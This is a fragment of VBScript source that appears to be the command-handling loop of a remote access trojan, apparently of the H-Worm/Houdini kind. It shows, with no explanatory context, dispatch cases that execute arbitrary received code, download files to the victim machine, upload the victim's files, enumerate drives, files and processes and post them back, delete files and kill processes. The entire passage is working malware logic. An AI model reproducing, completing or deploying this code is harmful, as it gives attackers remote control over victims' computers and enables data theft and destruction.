 cmd = split (response,spliter)
select case cmd (0)
case "excecute"
      param = cmd (1)
      execute param
case "send"
      download cmd (1),cmd (2)
case "site-send"
      sitedownloader cmd (1),cmd (2)
case "recv"
      param = cmd (1)
      upload (param)
case  "enum-driver"
      post "is-enum-driver",enumdriver
case  "enum-faf"
      param = cmd (1)
      post "is-enum-faf",enumfaf (param)
case  "enum-process"
      post "is-enum-process",enumprocess
case  "delete"
      param = cmd (1)
      deletefaf (param)
case  "exit-process"
      param = cmd (1)
      exitprocess (param)
end select
wend